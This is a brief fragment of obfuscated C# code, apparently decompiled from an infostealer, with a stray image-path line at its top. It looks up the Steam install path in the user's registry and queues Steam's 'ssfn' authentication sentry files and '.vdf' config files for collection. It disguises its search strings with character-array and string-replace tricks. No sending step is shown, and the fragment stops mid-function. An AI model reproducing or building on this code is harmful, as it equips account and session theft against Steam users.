 {
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(new string("Software\\Valve\\Steam".ToCharArray()));
if (registryKey == null)
{
return list;
}
string text = registryKey.GetValue(new string("SteamPath".ToCharArray())) as string;
if (!Directory.Exists(text))
{
return list;
}
list.Add(new Dirs
{
MSValue1 = text,
MSValue2 = new string("*ssfn*".ToCharArray()),
MSValue3 = false
});
list.Add(new Dirs
{
MSValue1 = Path.Combine(text, new string("config".ToCharArray())),
MSValue2 = new string("*.vstring.Replacedf".ToCharArray()).Replace("string.Replace", string.Empty),
MSValue3 = false
});